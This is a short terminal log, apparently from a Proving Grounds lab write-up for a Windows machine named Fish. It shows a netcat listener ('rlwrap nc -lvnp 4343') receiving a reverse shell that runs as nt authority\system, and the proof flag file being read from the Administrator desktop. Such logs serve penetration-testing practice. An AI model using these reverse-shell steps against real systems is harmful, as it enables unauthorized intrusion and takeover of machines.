 ┌──(zerox30㉿zeroX30)-[~/PG/Windows/Fish/payload]
└─$ rlwrap nc -lvnp 4343
listening on [any] 4343 ...
connect to [192.168.45.215] from (UNKNOWN) [192.168.239.168] 49675
whoami
Microsoft Windows [Version 10.0.19042.1288]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
nt authority\system
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>cd \Users\Administrator\Desktop
cd \Users\Administrator\Desktop
C:\Users\Administrator\Desktop>type proof.txt
type proof.txt
ba
C:\Users\Administrator\Desktop>